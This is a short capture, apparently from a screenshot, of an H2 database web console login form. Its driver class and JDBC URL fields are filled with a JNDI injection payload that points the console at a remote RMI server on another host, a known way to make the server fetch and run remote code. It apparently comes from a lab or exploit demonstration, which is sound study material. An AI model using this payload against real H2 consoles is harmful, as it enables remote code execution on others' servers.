 不安全 47.98.193.176:42852/login.jsp?jsessionid=e5e4d4a2c71d396ce4e82b6ec4432c66
中文 (简体) 配置 工具 帮助
登录
保存的连接设置: Generic H2 (Embedded)
连接设置名称: Generic H2 (Embedded) 保存 删除
驱动类: javax.naming.InitialContext
JDBC URL: rmi://47.94.236.117:1099/wjzwyo
用户名: sa
密码:
连接 测试连接